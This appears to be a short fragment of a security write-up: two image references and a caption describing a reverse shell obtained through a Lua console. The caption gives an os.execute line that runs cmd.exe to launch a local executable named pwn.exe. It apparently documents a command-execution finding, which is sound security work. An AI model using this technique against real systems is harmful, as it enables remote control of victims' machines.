 Reverse shell via Lua Console execution – os.execute(‘cmd.exe /c C://Users/lian/pwn.exe’)